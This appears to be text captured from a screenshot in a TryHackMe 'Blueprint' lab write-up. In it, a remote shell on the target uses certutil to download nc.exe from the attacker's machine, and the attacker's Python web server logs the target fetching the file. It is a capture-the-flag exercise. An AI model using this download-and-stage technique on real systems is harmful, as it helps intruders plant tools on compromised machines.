 RCE_SHELL$ certutil -urlcache -split -f "http://10.6.61.45/nc.exe"
****  Online  ****
  0000  ...
  e800
CertUtil: -URLCache command completed successfully.
RCE_SHELL$
ryan@kali: ~/THM/Blueprint 125x15
┌──(ryan㉿kali)-[~/THM/Blueprint]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.150.16 - - [25/Jul/2023 14:59:29] "GET /nc.exe HTTP/1.1" 200 -
10.10.150.16 - - [25/Jul/2023 14:59:35] "GET /nc.exe HTTP/1.1" 200 -